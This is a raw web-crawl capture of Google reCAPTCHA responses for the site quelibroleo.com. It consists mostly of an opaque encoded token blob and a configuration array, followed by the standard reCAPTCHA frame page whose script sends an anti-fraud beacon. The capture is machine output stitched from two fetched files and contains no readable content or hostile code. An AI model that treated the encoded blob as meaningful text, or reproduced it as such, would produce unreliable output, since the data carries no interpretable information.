45w4jCusKMHwFHw43DuMOCwq/[base64]/[base64]/DlC/[base64]/DkUbDlzAwwrvDjXEgw7bCp8OmW8OPw4rDvMKGARgVwr3CvxMQGMOfwpUMbMOgw5daBkJLHsKWDsKUZ3nCpAZ0woVyw6zDn8KMw6grfcO/w5vCo8OIwqfDhV7CplpywrnCv8K2wqTCm8O/ZMK4wq8lLzFhWMOGwrrCsxgdfjDCgMO+SVRCwrfDsT5NwqxqZcKUHcKwN8O3YRYhMMOAw7TCkBQ6w5o0CMK8w7gxclbCjMOawoHCs8OOR8Otb1/DgRgowrY6w4sQHAjCuMKTD8Ogw7cmJsOGc0rCg8OQwovCojF1w41ZWsK/wrR+csKSV21Vw4YDwpzCkMO3woF4wpwSw6cIPlrCucKRw4TDhsONw50nLsO/[base64]/w63DtG/CrBLCqsOvwqLCi8KOJMKswqdFwrQZW1tFYF1Fwp5Hw4LDmHfDqsO7wpLDusOmw5fCi8KTTwpULzlHCR1yXlDDisKWw5pSw4NKY8KKbcKQwoTCqMK6IcKgwoHDi3UmI8OqN2/Cp34qw5nDjybCvToWE8OQwoYXwq7DsBU/Oh/DkMKIw6QaD8Ksw4fDvsOBTsO1wrseZBjCvVXDnCVsw4/[base64]/woluwrxyS0Z4EsOpw44UH8O6CD7CmcK3LX/[base64]/DmcKQwr84NQUSLXXCtsK+f1MpNsKlWGjCksOnwqHDuB0tw7nDkEHCsn/CmxtwcMKAwrbClU13wpTClnZCwp3CmVjCtsKPPkgnwoLDo8Kiw5fDgX7Ck8OGAcOcVzMIDBdvU8Kiwo/DjV9AbUDDtcKUwrbDs8K5acKhw55ecR3DqcOcMTcDw6nCuMOww4Vpw50Ew4LCh8OaSl8ffMO6G8Ouw7PDpsOWQ8KUw4gAOcOWwqbDvTtFUcKra8OPLcOLNcOlAS/DtcOJP3szPwt1w6x4Xh0EFsKMwoccYVNCwpw0w7XCp1/DrnFOw5hGX2TDtMK1wr8aTcOQwpwHw63Djn3Cg29lCVbDlcKsSsOwRnHDrgLCtSUWw6vDhFFoMsODwrxyfW/DusO+wprCjsKTw6LCgMKpXsOaEMOjWcK4csKRwrJ4TMOxVxgtw6zDlVLDtcOKdcO7w4cpW8OKQcO+w5IAw7IjwrbCjMKWWn7DmDbCl0ATwqrClQrCgcO+bMKawroRccKUCCZ6wo03e8OCKiEZXGdewrLCtsKAwr3DnGZxUsKdwqhWYmHDmyU5acOqccKNwq9gwrp/w65dwpzDsMKUDsOXVsK/[base64]/[base64]/w5cHwq90w61mCiDCsDLCpcKKwrxAw7hewpPCgxsVw7DCtwXDq8Kqw4TCmHrDmh3Cj8O9Hxd/[base64]/w68mwozDhcOQE2TDpHfDucOQK2IlwqPClsKJworDjMO4wrfDrSIZwrnClkbCrcORFyVfYR5XworCn8OBwpXCtcKYw4xoeQxjf30kwqXCiFXDrlzCi8O+w7XDvMO2VG7DuTbCg8Oww6rClsK9w4QbTh3ClBc9IhLCicOpMGPClXTCgcO/wrXDpEEYdDY1w6vDr3nDhAVINXZdw5vDqhFyVyJHCcKAbcOuGQTDicKfXcOaw7Y7SDR/w7DCj8OVL8KnKhkTXsOtw5rCilLCk3Q/wpDDt8O9wqvCicOnw6zCnMKmwpsgw7PCicKxJMKlwq/CkyZ7wrQHUnbCrsK6w7/DkcOAIMKfYxTDlcO6TjPDlG/DiMK4w6IbIcKfw63DnHnChcKregN7OsKfdcO7woPDv8K5w6o0wpXCp3Vew4/DhMK3w558CsOwc8K7SH7CtcOBUcKxwpsMakcdUsKcw4dZwrxyDcOGLcKnwrPCoArCo8K2EsO4dVbDksOjZMKcNcOOw5dWwpLCjsOHeiclbsOndjIaw5FCw7xOVQ4heMOwZxppfsKvFCbDglzCpsKFw5BBw53CsMKEw7nClMKQdF4dwqsCR8KkGHnDusKcwrZ6ZTw7wo/CvDnCsxskIcOowot9wptXTsKBSsOUwovDuWpqbDdJDl/DkUfDu1TCl8Kbwq3Du8K4I8KvH2NCwqLDrAQsRcOhw5LChhEydEnDowh+wpwtOMKXMm/DhMO+McOicSt0MgUAOMKwKRvCksOrw5oyEWYgwqjCpUhCw6bDq8OSSGEaczwJw6ZEwpPCusOvw6LCiwrDvsOiCcOhwqrCkC/DsUnDtx9tcMO2ATzDgcOtX8OjwocIwp/DgQfDiMKWwrtOwqdHwo7Cqz9xZcKMNEsIwoxBw6FDwq/Cmh4KVsOAw7tVwo3CgcOiw7rClC4+EHXDg8OLw5siw6rCuCxmRMO2AMKow7Nmw50pSgvDocO5wojDoWBEw57DgGM3w6XDrnQqwqbCg2ltwpshHjbCqWLDq8KAwojDhsK4wrRWw4XCpcK/UUfDmcKDcsK1wrJcwqwjw6HDgAEuwpAKwpHDrhBCwrPDjsOdwqEYT2TCriMUw7bCq2/Dq1bCisOAEMOCeMKHwpHCn8KKw5TCjMKMMsOJwp/Cs8KTwrRZw5B1NSc8HDQydsKXBxfDm8KfIcKgwpJXVRZLwoNWVcKhGMKWVMOHw5Uuwo8sM8OEwopIHcKqw5wiw7RLScKuWcOgGsK0EmB0wpjCpWPCuMK0wpzDrcK5eMKLZmkUP3M3T3Bfwqw+LnnDg8OQwrIJLTkVw68wDhzCscKow6TCmm/DssOMV8OaBsKVwqMybcKXVAo0Rl89WhPDsQTDnsKMfMKmw7fCm8O9SjfCjMKLbS3DtsK8BSQmAsKIR8K7wqDDqirDk8KJw7rCvcOKwpPDsD1vFhU8wqE3fz/Dn8KtwpUuw6c1wo8pwp/[base64]/DhBTCkMKzwrjDssO0NcOow6RewodjMhdeHMO9w7oBw4vDoMKJwqPConfCtMObQTxCYsKzLjpnZhIecT/[base64]/DvQTDg3YwesOaMcOVw7czW8OHwrPCu8O9wqPCr8K/TS9kTEDCllXCmMKLwrvDkAY+w7jCosO4WXvCoMKdeMOcG8OTw7jCiwXCpn5BeVrCsWU8wrnCmApPaMKgC8KIWnjDg2/Cl2ZQZMOWHsOuwr3CrWExw7jCtcKjw6tXCwHDoUJAGTLDuj8WwqvDtFbCrmXCtCl6wqEywonDpj1xPlQvcMKiITN3Z8Oswq0wwrg/w6tTwrAcYj7CnQd6A8OscMKBw4/Cm8Okw6XCs2MSVcOqw74KWsOzL1wxVFVlwrQgw48jwpTCj8KSZcODw7vDlsKhZTcKeXHCosOOw48ww7NGw6DDnCnChcOSwoB+wpvDoi/[base64]/DssKNwrjCtVdEw5Frbm/CtsO/[base64]/DnW/Dj11KNMKPw43DksKmwrfCg0UuwprCgsODdcOlwo8lLCvCtMOfYgs3w5bDrzTDmT8Owp07B1Zze0jDmDLDgcKbWw3DvsK7w4IsS8KWwojDo8OSw6TDmsKhw6jCg0HCs3/Dm8K7V1vDu8OpXj/DhMOLwrzChEjDhcKBMgjCmMKzWcKwwqTCjzvDiCl/[base64]/woPDh8KDLcKzCSTCiAvCqX5QwrB8wpYgKsOrWG5Vw7LCjcONwrHDkMOwwqLDs8OeKsKgQMKuwr3DscKxw5/DqMKTCsO6wp4Zwq9jZsKTw5bCqsOzw5vDk8K4w5jDtyNuwpPCqkdyVRvCjDzCsjM2wqTCicOXXsORwqHDg8KSw5cUbE/[base64]/[base64]/Cu8KwwoAdwozChjIXwobCmcKINsOTw7luRcOuLCbCnVTCk8K1w4zConMHS8OMw4YuMFA5YEXCusOcUUvDt8Kpw4N2w70JVFXDpQM/wp3DlcKWw7TCk8Kew7gBcHgdIGk1ZATClsOPQGRQw57ChA/CqWUmwpAQwo9nwqzDlMOBw7kLwrHCnsOgw7PDjgnClCbDqi1ewq9rPW3CsMOvw7fCsMK5w6jCpsOxf8KBQcOHw6/Cu2TDicKJwo13w7nCjWV/woDDosKaN2UIwpjCoXHDkAXCg8KgwrrCuUVIwqp2wqDDnMKKKcK0NMOmJUEYBzIbKcOGwqMew6wDPkYpUsOkKGQCASzDvAFRfMOEEygOKMKpJXXCsH3CnHxmwpVHw6zDkMOTw5FIw6LDpWIMdT88w4vDpMO2wrPCrBjDqwDDqMOywqdpw4/Ctjt7woTCjAHDi8Kkw7zDjlpTw4czw61jwrvDlGXDsXvDswXDpMKTCU/[base64]/woAKZsOhUsKEwo99XHHDjsKAw4zDuDHCj8K9w5TCuyzCrsKRwp1zVFh2MV8owr/[base64]/[base64]/CkUqe8KEAAp1L8KHw4fCjMKraMO6Y8OSw7bCncKuKsOrLMKgw4E/wrc/[base64]/DqjnCvcO1wojDhcO1Ig7Dr8Kxw6PCkSrChQEyw4bDh8O0woEkwoNJwqrCuMKew6XDkX/ChcOOwo/Dq1EmwpMjw7V2w4HCr8K+HcKvw7svecOwcMKeUw/CrsK5woYvw53CqhPCiAg8cFbCvh0TwqTDojgXSxXCvgDCuMKcRsKwwp06UhzDhcKDKXBjw4zDu8O1w7zCmMOmYcK+wrVYa17Cu8O/f00Nw5bChwTCrcKaw7HDrkTDhjLClsOrG2VUGcKvw7UOLELDvMKMwpwhBkbCn8OpNcKGGDhvMsOqUGEJNsK/[base64]/CuFNlH8OTw7jDrsKcwofDpwfCqcOIw4PDlsO1XcOswr3DksOfL8OEwpvDqcO7wpo6YcOpw7Y1w5rClRRkwrQZw4k8wo0+YCXCsj5tw507QsOjZsO4U8KLw5hkMMKmUsKowpnClcOhXMOewrbCjRtqaS/ChyrDpxDCpcOGwqxUwppywq8MNMKvwqBuw7xDD2rCrcOmwrHCi8K4wprCkcOnw7bDhkzCr8Kaw5ZMw4Afw5zDtELCgBnCjhYOSMOew6xGw7XDiDzDs2zCuR8WMU7DtmvDrlwrw4obfW7Cj8Osw5fDlMOewrVxKMOjKsO2A8ObWcKbwqU7w5gVIcORw5gZwq/[base64]/Dk8O6TcKkasOmw4XDjcOSw6fCnBTDvjUJLxnCqiF0WHjCusO+woo1wpXDjsOgwqbDgA4Kw6gRM0fDmD87woDCvxLDhQRfwpzDph/DtlvChsOtw5wOXsKBKcKhwonDvsKOTk48w7DDicOpJh8easOXRxPDsyIrw7HDoEpTYMODwqtBETfCnGlHw4vDsMOtwq4ewrxkwo3DvMK6wooRElfClBRmwrZMw77CqsOzVMOuw7rDlcOtM09ow6h5R8K4RAvCoHJnTg7ChcK5dh7DqcK3w6bCkzl0wq/DvMOkwrA8wpbCg8KIw7jDq8KwNMKWIUF8asKxwqw1dC/CjsKnwqrDrFzDtsOXwpPCocOSWxNZWxrDuDHCpsKuQAPDgCPClADDpsO0wqlvwoZQwrrCmcKSwpfDncKrVj3Cq8K+w5cIXyA7woB7IsOdEMOWFcK4wpJDw6zDnsODw6UPVsKqwr3DhB4hwpfCksONW8KzwpoMd8ObWsKdAMOwZ8OSw47DrUnDhcKjKMOGUhrCsl/DuVcwwoxrw4DDsGnCm37CqsONXMOycjfDosO4IcKkXcOROyHCkcOxwrjDp2RUAsKhF8KBw5/Dkh/Do8O4wo/CoMKoXcKHw6TDp8Oxw6PDlD0ROcKBa8K7GSw1H8OAHRzCiWLDkcKvVMKsbsKgwpvCn8KnLgrClcKswrHCiAxXw7PCq34QTcOQYStnwpPDliHCrsK2wr/[base64]/CtUbCvSfCvcOPKV1uw4A6wqLCoALDnTAEw5tJcAU5P8K6MMOvw5rCn8OcYmbDpsK2YsOFwokJVMKSw4Mkw6TDi0cDQsO4cw5GecO9woN8w5vCuSfClWIbKHTDicKYwq4Hwo/CrljCl8K2wpADw6RwCC/[base64]/OsOYw7nCrVcpw5rCsMOiDsOiw7p2BcKsD03CrMKuwp3CjyTCmQYTwq8Pe29cwqTCnSNcw5pywqzCrMKBw6nDkcOyTFAewpd/wrhoGsKjbmrCiRPCkxpBw6jDo8KZBcKqPE1Lwqluwo7CoggcYx4dFxtSwp7DnMKNJsOWwqbCu8KpBj4NcRlWEE7DmwzDjcOCan/Cu8OZFMKOZcK/w4RAw5QbworCrGlHOMObwoUnSsOPwoDCnMOXG8OCYBPClsKOAiTCvcO8I8O6w4nDkkbCvsOXw7zDrUPDjUrDvgjDmjMlwqUBw64bScK7wpIFXRNBwqfClSTDl8ObOMKDICjCvMK6w6fCp087wosRZMObw5c/w7hhDsK1B8Oaw5FXfWYUGsKCw4IaQcOBw4HDu8OHUcK2QMOSw4DClG4GYhU2w4gsSlTDhHvDp08Ow4/DjxluJcOWwoXDoMKqw4BTwoHDmlZGLMOUdMKGwqNTw5DDjcOdwrjCtsKIw4vCncKKRi/CvBN+R8K5FUN7bMKNZMKzwqbDt8OcYw/CvX/DnBnCgBViwqNyw7wxC8OZwrDDnUAINVx9w5gJHCIFwrLDl0ctw54iw54zwppIBsOcQl42wp/DqXrDnsO2w7DCpsOzwrVjGTvCtmM3w4PCgcOVwqhywo8QwqXCoXzDi2DDnsOiW8Ksw6sIeD0rScONdcK6VgxRbkV8ccO0PsOBFsKOw6hyL1hpwofDuMK4YsOKF8K/wojCmsOgwpnCoW/DjCsyWsODA8K5GMOhVcOAG8OZwoIIwrhOw4jDrMKxSGsRQMKDwonCtnjDnwZ5PcOoQSY9CBDDij42QHXCkD/Cv8O9wozDkwFAwrXCvFIGdFFgZMKswoI1w61cw4h0HkTCinM4wpVhR03ClzfDjlvDiMOJw5nCkwBFLcODwqLDr8O5AnoRf1BNwqA+QcOQw5jChkFewrhiZzk/[base64]/w4RCdsKpw6fClMOJw5HCuQPDkCBnX3dVUsKeEcOhQsOoWcKZwrZHw7NKw5oXcsOdw6hsKMOZVUBcRsO5wpM+w6rDhA4xUjpLw490w6nCrTRawr/DvMOaUw0qAsK8PQ/CqxzCtMKgdsOpaWjDjWHDgMK1T8Kvw6VrwqrCpsOMCFXCt8OUcmAywrtqZmXDuFrDiVXDmEPCjDQ2w6sZwox2w5hJw4IWw7TCtsOpa8KQYMKXwqHCrcO0wpB9SsOqFCTCtcK8w5XCu8Krw5wOJ0LCgV3CqMOPaT8dw6/ClsKNVTvCjlTCrRJjw5HCqcOOdgxSZX0qw4IFw4PCqyU2w5cFRsOuwrFlw7NOw4zDqgRMw79IwpXDqHEQAsKpL8OxJ0bDuj9BEMOHw6R/[base64]/DjEceB3DClsOFXcOsw4d1w6TDrQ/CgUAYw7hQw4DChT3DhyFODsOoBFHDi8KVCQjDuh1hJsKGwpDDh8KMbMK1HEF7w6RPDMKDw4DDn8KIw5fChMKzdxA6w7DCoAFzBcK/w6XCtCENLwHDh8KpwoA4w5HDp3h2CsKVwrbCoTfDiGtAw4bDv8Oyw5zCo8OFw416YcOXXUEaf8OuZ3RDFTNmw4HDgAV4wpZiw5hRw57Dn1tRw4TDuW09w54pw5xPXAnCkMKKw7FQwqZWZBodw4w8w67Dn8KmOSgVO2zDsAPCj8Kxwp/ClDwyw6JHw5LDlhHCg8Kjwo3CkiNaw5Mgw5IxU8KswrLCrQXDs34sfX5hwqbCozDDmSbCkS8qwo3CtQXDrk0Pw6d8w5nDiw7Do8KuacKFw4jDm8Oiw51PDyNowq5ZN8K/[base64]/[base64]/[base64]/w7PDsMOLXTVXw5ksV3s/[base64]/CnMOoa8KIw47CrkZZwq9Pw78BwovCvMKyw51+SVPCjhDDsgbClcKif8KwwqNNw4LDi8OVDAXCjn/CqWjCjwzClsO+AcOpZMKjLQ7CvMKtw5HCnMOIU8Kpw6DDpMOnVcKKMcKcIcKIw6djUMOmPsOMw63CncK5wpQzwqVpwooiw6Q3w5/DpMKGw4jCi8K6XAUPOiVufklowq8fw7zCsMODw43CghHCi8O7MS47w4EWN0EZwphYblLCpTjDtHgawqpWw41bwrElw403worDsTclVMOjwrLCrBFbwrLDkE7Dj8OPb8Kiw57DvcKWw6/DssOrw6HDtDTCsVQ/w5LCpkleP8OMw60fwqjChibCuMKaW8Ktwo3DqsO1I8OrwqZsDjDDqcOjCytxY0tpM3l3HEHDksOBU1Qhw7lnwp0hPBVLwpjDo8ObZ3BuKMKvBEdPVTMJY8OOU8O6McKsKcKVwro1w4pgwpM9wp89w75iaBY/NUV6wqQ6WRzDu8K7w5Q/[base64]/Do8OTw6vDpwJHw4TDicKeDsKBwr/DjcKFwqtyw6rCtsOvw6AMwpbCpMKkw5hxw4fCr3cuwrPCssKhwq5/w7olw7oAIcOHXR7Dtl7DlcKuwqA3wrLDs8ORdGfCtMKgwpnCjk82asKJwolDwpTCpMK3KMKIKjrCvQrCjwPClU85GcOaXQXDhcK0w4tzw4E6VMKrw7PCoxHDlMK8D3/CiSUeLsKXKcOAM2LCmQTCuX3DhXlDfcKKwpzDqjxRC31TUi5RUnZIw5F+A1HDnlLDt8KCw4XCmmZBTF/[base64]/wqnCrxFCYcOTwq3DkMKvwo44CkjDssOBwr4MG8KAw6zCgMO/[base64]/TsKARcKzwpRRIsKeEnllJ8KDw4/CoMKgwrDDpcOPwoDCt8O4ChpVBFzCmMOBNm1HbCU6Wj9Hw5XCrMKrRQvCu8OYaWnCgAZFwpMEw5bCksK6w6ZBCMOhwqIXcRvCksOfw7hfOETDt3pqw6/CssOyw7PCmibDlmfDssKkwpYHwrcIYwcqw6XCsBPCtcK8wqVNw4HDo8O3RcK1wpBMwr8QwrHDiW3DvcOpEGfCncOyw47CisKQccKCwrpNwrQnMkI5aUhyN2nCln1xwrx4wrTDr8Knw4HCs8K7EMOqwqwuVcK/GMKSw4fCkGY3FgXCh3rDox/DtsK/wobDkMOHwoxzw5NSYBTDqy3DplXCnQvDusOAw5ssP8K2wpdDUcKPNMKxF8Oew5/CnMKhw71Xw7xFwoPCmC8pw6x8w4PCljUmJsOQZcORw6XDtsOKRDxjwqfDmhBSdwlHPi/DqcKud8KrfQgaRsOpQMKrw7fDi8OHw6rDosKpQEHCm8ORU8ONw4PDkMO8XX7DrmAOwo/DlcKvaTDChMOwwojDpS7CgcOGb8KrccOmTsOHwpzCkcOeecORw45ywo11PcOAwrlmwpEuPE5ow6ciw7vDkMO9w6pGw53CvMKVwrwFw5/DuibDocOQwpDDjWUWf8KIw7PDikQZw7taasKmw6E1W8K2IxAqw5EUTsKsNS8Gw78Pw7ltwrZ8XD9eTxvDqsOWGCjDkAggw4XDocKJw7PDm2/DryPCqcOlw404w63DkWh2JMOCw7Qtw5DChE/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,906],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vp+LuQ+BEE3RDzGgM8tal230BUfhi1jcXfgrjvCpKKg\\u003d\x22,1,0,null,1,1768389893372,0,0,[20],null,[141,222,232,71,171],\x22RC-1bWqZJItg3qGow\x22,null,null,null,null,null,\x220dAFcWeA7ebbwQcV5ZenyfT3Pr8ILnziMqwG40FofJw1AhHLJy3kiZYBKHtlzYo8rcHTD_QW3Gifr-Vngzb_x-cYENuye7tq3MeQ\x22,1768472693432]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2q9e9_JE3-rWD2Kl_PVr7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768386298108');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>